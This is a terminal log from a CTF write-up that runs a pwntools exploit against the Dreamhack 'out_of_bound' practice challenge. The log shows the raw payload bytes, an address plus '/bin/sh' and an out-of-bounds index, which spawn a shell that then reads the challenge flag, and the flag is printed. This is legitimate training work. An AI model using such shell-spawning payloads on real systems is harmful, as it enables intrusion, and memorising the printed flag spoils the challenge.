 audwc28@DESKTOP-8SF73V1:/mnt/d/CTF_Writeup/dream_hack/out_of_bound$ python3 solve.py DEBUG
[+] Opening connection to host2.dreamhack.games on port 18239: Done
[DEBUG] Received 0xc bytes:
    b'Admin name: '
[DEBUG] Sent 0xc bytes:
    00000000  b0 a0 04 08  2f 62 69 6e  2f 73 68 00               │····│/bin│/sh·│
    0000000c
[DEBUG] Received 0x13 bytes:
    b'What do you want?: '
[DEBUG] Sent 0x3 bytes:
    b'19\n'
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x12 bytes:
    b'flag\n'
    b'out_of_bound\n'
flag
out_of_bound
$ cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x24 bytes:
    b'DH{2524e20ddeee45f11c8eb91804d57296}'
DH{2524e20ddeee45f11c8eb91804d57296}[*] Got EOF while reading in interactive
$